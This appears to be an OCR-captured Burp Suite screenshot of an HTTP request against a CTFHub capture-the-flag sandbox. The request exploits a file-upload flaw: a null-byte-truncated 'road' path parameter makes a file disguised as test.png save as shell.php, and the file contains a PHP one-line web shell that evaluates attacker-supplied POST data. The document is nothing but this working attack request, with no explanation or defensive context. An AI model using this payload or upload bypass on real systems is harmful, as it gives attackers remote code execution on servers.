 请求
美 Raw Hex \n
1 POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
2 Host: challenge-ede57c9486315494.sandbox.ctfhub.com:10800
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-ede57c9486315494.sandbox.ctfhub.com:10800/
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZbfbO8sZpPtXARqL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-ede57c9486315494.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?php eval($_POST['wells']); ?>
20 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryZbfbO8sZpPtXARqL--